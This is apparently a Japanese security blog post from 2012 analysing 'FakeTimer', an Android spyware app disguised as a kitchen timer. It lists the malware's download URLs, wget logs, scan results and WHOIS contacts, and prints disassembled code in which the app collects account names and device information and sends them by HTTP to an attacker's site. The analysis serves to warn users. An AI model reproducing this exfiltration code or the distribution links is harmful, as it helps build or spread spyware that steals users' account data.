----■下記のURLに↓

hxxp://www.14243444.com/appli02.php hxxp://14243444.com/appli02.php hxxp://206.223.148.230/~pj629g01/appli02.php hxxp://banana8310.maido3.com/~pj629g01/appli02.php hxxp://banana3247.maido3.com/~pj629g01/appli02.php■ダウンロード証拠↓

--15:22:58-- hxxp://www.14243444.com/appli02.php => `appli02.php' Resolving www.14243444.com... 206.223.148.230 Connecting to www.14243444.com|206.223.148.230|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 80,060 (78K) [application/vnd.android.package-archive] 100%[====================================>] 80,060 115.15K/s 15:22:59 (114.81 KB/s) - `appli02.php' saved [80060/80060] --17:56:43-- hxxp://banana3247.maido3.com/~pj629g01/appli02.php => `appli02.php' Resolving banana3247.maido3.com... 206.223.148.230 Connecting to banana3247.maido3.com|206.223.148.230|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 80,060 (78K) [application/vnd.android.package-archive] 100%[====================================>] 80,060 140.18K/s 17:56:44 (139.94 KB/s) - `appli02.php' saved [80060/80060]■下記のAndroidマルウェアが発見されました↓

アファイル :「sp_ntm.apk」/ 「sp_mtm.apk」/ 「sp_btm.apk」 マルウェア種類: スパイウェア マルウェア名 : Android/Application/Spyware/FakeTimer マルウェア機能: (Spyware)機能 説明 : 感染されたAndroidスマートフォンの情報を外に送る可能性ふぁある(Spyware)■オンラインスキャン結果↓

File name: sp_ntm.apk MD5: 44d31414a63a090e5a54670c33e0d1bc File size: 78.2 KB ( 80060 bytes ) File type: ZIP Detection ratio: 4 / 43 Analysis date: 2012-02-10 06:20:41 UTC スキャン結果 : 【CLICK THIS】 File name: sp_mtm.apk MD5: c9c7ae465d712eb79976b34b0f76f1db File size: 78.1 KB ( 79930 bytes ) File type: ZIP Detection ratio: 12 / 43 Analysis date: 2012-02-13 05:40:07 UTC スキャン結果 : 【CLICK THIS】 File name: sp_btm.apk File size: 78.1 KB ( 79935 bytes ) MD5: cf9ba4996531d40402efe268c7efda91 File type: ZIP Detection ratio: 8 / 43 Analysis date: 2012-02-13 09:15:31 UTC スキャン結果 : 【CLICK THIS】■マルウェア調査情報↓

マルウェアのURLをクリックしたらAPKアプリインストーラーがダウンロードされます。 パソコンでダウンロードしたら何も起きないと思いますが、 Androidでしたらインストールされる可能性があります。 インストールしたら見た目は普通のアプリでアラームの関係アプリーと思われます。 裏動きもあります、Android情報をリモートに送る事です、詳細な調査は↓ パソコンで見るとこんな感じです↓パソコンで見たらファイルの情報は下記の様にです↓

中身はこんな感じ↓で、このベースでDISASSEMBLYをしました。

DUMPの結果はこんな感じですが↓

短くにしますと、下記のマルウェアコードを発見しました↓

1. アカウント情報をゲットされています↓

Main$KitchenTimerReceiver(98): invoke-static {v6}, Landroid/accounts/AccountManager;->get(Landroid/content/Context;) Landroid/accounts/AccountManager; Main$KitchenTimerReceiver(104): invoke-virtual {v1}, Landroid/accounts/AccountManager;->getAccounts()[Landroid/accounts/Account;2. システム情報を取る動き↓

invoke-virtual {p0, v2}, Lcom/example/android/service/Main;->getSystemService(Ljava/lang/String;) Ljava/lang/Object; invoke-virtual {p0, v3}, Lcom/example/android/service/Main;->getSystemService(Ljava/lang/String;) Ljava/lang/Object;<3>3. 情報をリモートサイトにHTTPで送るコード↓Main$KitchenTimerReceiver(170): const-string v8, "http://14243444.com/send.php?a_id="4. HTTP動きに付いて、タイマーによる下記のアクセスを行います↓

onst-string v8, "hxxp://14243444.com/send.php?a_id=" onst-string v7, "hxxp://14243444.com/check.php?id=" onst-string v6, "hxxp://14243444.com/play2.php" onst-string v7, "hxxp://14243444.com/rgst5.php?gpsx=" ↑ 「14243444.com」はスマートフォン経由のアダルトサイトとなります、下記スナップショット↓↑ 【ご注意↓】 つまり、このアプリをインストールされたら、スマートフォンのアカウントが このサイトに送信されます。 それで、このサイトからの請求が来る可能性が高いです。 このアプリをインストールされたら削除したほうがいいです。

■本アプリはどのダウンロードサイトからですか?↓

■ドメイン登録情報と連絡先に付いて↓

Domain Name: 14243444.com Created On: 2012-01-31 06:41:08.0 Last Updated On: 2012-01-31 19:35:27.0 Expiration Date: 2013-01-31 06:41:08.0 Status: ACTIVE Registrant Name: pixer goudougaisya Registrant Organization: goudougaisyapikusa- Registrant Street1: Nakano Registrant Street2: Registrant City: Nakano-ku Registrant State: Tokyo Registrant Postal Code: 164-0001 Registrant Country: JP Registrant Phone: 03-5925-4259 Registrant Fax: Registrant Email: pixx55xx@yahoo.co.jp Domain Name: MAIDO3.COM Registrar: TUCOWS.COM CO. Administrative Contact: Watkins, Jim dns@nttsupport.com 2533 N. Carson St. Carson City, NV 89706 US 425-353-7103 Fax: 425-353-5962 Registration Service Provider: N.T.Technology inc., domains@maido3.com 1-425-259-3201 http://www.maido3.com/ This company may be contacted for domain login/passwords, DNS/Nameserver changes, and general domain support questions. サーバはアメリカのこの辺にあります↓■ウェブサイトのスナップショット↓

↑日本のレンラルサーバ会社ですね。連絡先は「server@maido3.com」となりますね。

■結論↓

Androidスマートフォンのマルウェアアプリが沢山出てきましたので、 面白いアプリかも知れないので、気をつけて下さい。最新情報 / LAST UPDATE Today, The downloaded malware APK file is changing it's pack "AGAIN" : Tue Feb 14 18:22:35 JST 2012 ---------------------------------------- http://www.14243444.com/appli02.php ---------------------------------------- GET /appli02.php HTTP/1.1 Host: www.14243444.com User-Agent: Mozilla/5.0 (FreeBSD 8.2; rv:10.0.1) Gecko/20100101 Firefox/10.0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: ja,en-us;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive HTTP/1.1 200 OK Date: Tue, 14 Feb 2012 08:59:44 GMT Server: Apache/2.2.21 (Unix) mod_ssl/2.2.21 OpenSSL/0.9.8q PHP/5.3.8 mod_antiloris/0.4 X-Powered-By: PHP/5.3.8 Content-Disposition: attachment; filename=sp/k_test.apk Content-Length: 79973 Keep-Alive: timeout=10, max=100 Connection: Keep-Alive Content-Type: application/vnd.android.package-archive ---------------------------------------- http://14243444.com/appli02.php ---------------------------------------- GET /appli02.php HTTP/1.1 Host: 14243444.com User-Agent: Mozilla/5.0 (FreeBSD 8.2; rv:10.0.1) Gecko/20100101 Firefox/10.0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: ja,en-us;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: keep-alive Cookie: PHPSESSID=a76c2607a7dd84d8764530ecc2c97c1a HTTP/1.1 200 OK Date: Tue, 14 Feb 2012 09:00:24 GMT Server: Apache/2.2.21 (Unix) mod_ssl/2.2.21 OpenSSL/0.9.8q PHP/5.3.8 mod_antiloris/0.4 X-Powered-By: PHP/5.3.8 Content-Disposition: attachment; filename=sp/k_test.apk Content-Length: 79973 Keep-Alive: timeout=10, max=100 Connection: Keep-Alive Content-Type: application/vnd.android.package-archive ================================================== Android Malware reported at the below VT analysis : ================================================== File name: sp_k_test.apk MD5: 2b609e4acfebbee57ecf6ddbfd8202d2 File size: 78.1 KB ( 79973 bytes ) File type: ZIP Detection ratio: 9 / 43 Analysis date: 2012-02-14 09:02:41 UTC ( 0 分 ago ) https://www.virustotal.com/file/8d9f6939db8f9b54e062403915174431008aa6c87a1803ff9faed072bb7620ee/analysis/1329210161/ --------------------------------- Gets the Account credentials: --------------------------------- Main$KitchenTimerReceiver: invoke-static {v5}, Landroid/accounts/AccountManager; ->get(Landroid/content/Context;)Landroid/accounts/AccountManager; Main$KitchenTimerReceiver: .local v1, accountManager:Landroid/accounts/AccountManager; Main$KitchenTimerReceiver: invoke-virtual {v1}, Landroid/accounts/AccountManager; ->getAccounts()[Landroid/accounts/Account; Main$KitchenTimerReceiver: .local v2, accounts:[Landroid/accounts/Account; Main$KitchenTimerReceiver: .end local v1 #accountManager:Landroid/accounts/AccountManager; Main$KitchenTimerReceiver: .end local v2 #accounts:[Landroid/accounts/Account; Main$KitchenTimerReceiver: .restart local v1 #accountManager:Landroid/accounts/AccountManager; Main$KitchenTimerReceiver: .restart local v2 #accounts:[Landroid/accounts/Account; Main$KitchenTimerReceiver: .local v0, account:Landroid/accounts/Account; Main$KitchenTimerReceiver: iget-object v9, v0, Landroid/accounts/Account;->name:Ljava/lang/String; Main$KitchenTimerReceiver: .end local v0 #account:Landroid/accounts/Account; Main$KitchenTimerReceiver: .end local v1 #accountManager:Landroid/accounts/AccountManager; Main$KitchenTimerReceiver: .end local v2 #accounts:[Landroid/accounts/Account; --------------------------------- Get the System information: --------------------------------- Main.smali:invoke-virtual {p0, v3}, Lcom/example/android/service/Main; ->getSystemService(Ljava/lang/String;)Ljava/lang/Object; Main.smali:invoke-virtual {p0, v2}, Lcom/example/android/service/Main; ->getSystemService(Ljava/lang/String;)Ljava/lang/Object; Main.smali:invoke-virtual {p0, v2}, Lcom/example/android/service/Main; ->getSystemService(Ljava/lang/String;)Ljava/lang/Object; Main$KitchenTimerReceiver(96):invoke-virtual {v5, v7}, Lcom/example/android/service/Main; ->getSystemService(Ljava/lang/String;)Ljava/lang/Object; --------------------------------- Spyware/sending credentials: --------------------------------- Main$KitchenTimerReceiver:const-string v8, "http://14243444.com/send.php?a_id=" --------------------------------- Backdoors: --------------------------------- Main.smali(422): invoke-virtual {v3, v6, v7}, Lorg/apache/http/client/methods/HttpGet; ->setHeader(Ljava/lang/String;Ljava/lang/String;)V Main.smali(425): invoke-virtual {v0, v3}, Lorg/apache/http/impl/client/DefaultHttpClient; ->execute(Lorg/apache/http/client/methods/HttpUriRequest;) Lorg/apache/http/HttpResponse; Main.smali(430): .local v4, response:Lorg/apache/http/HttpResponse; Main.smali(473): .restart local v0 #client:Lorg/apache/http/impl/client/DefaultHttpClient; Main.smali(474): .restart local v3 #method:Lorg/apache/http/client/methods/HttpGet; Main.smali(475): .restart local v4 #response:Lorg/apache/http/HttpResponse;

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

アドリアン・ヘンドリック

Sponsored by: 株式会社ケイエルジェイテック

Tweet



さらにブラックリスト登録をされています↓

さらにブラックリスト登録をされています↓

0 件のコメント:

コメントを投稿